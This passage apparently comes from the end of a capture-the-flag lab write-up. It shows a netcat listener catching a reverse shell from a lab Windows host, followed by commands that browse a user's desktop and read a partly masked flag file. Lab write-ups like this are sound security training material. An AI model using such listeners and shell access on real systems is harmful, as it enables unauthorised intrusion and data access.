
- Boom! We are in!
1
2
3
4
5
6
7
8
|
$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.66.66.154] from (UNKNOWN) [10.150.150.212] 49375
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\xampp\htdocs>whoami
whoami
django\chuck.norris
|
Post-Exploitation
By navigating through users directory, I have found the last flag FLAG11.txt in Desktop folder of chuck.norris user.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
|
C:\Users\chuck.norris>cd Desktop
cd Desktop
C:\Users\chuck.norris\Desktop>dir
dir
Volume in drive C has no label.
Volume Serial Number is 3829-EAA8
Directory of C:\Users\chuck.norris\Desktop
02/05/2019 10:41 AM <DIR> .
02/05/2019 10:41 AM <DIR> ..
02/05/2019 10:40 AM 40 FLAG11.txt
1 File(s) 40 bytes
2 Dir(s) 3,862,536,192 bytes free
C:\Users\chuck.norris\Desktop>type FLAG11.txt
type FLAG11.txt
7a763d39f68ece1edd10XXXXXXXXXXXXXXXXXXX
|
Pwned
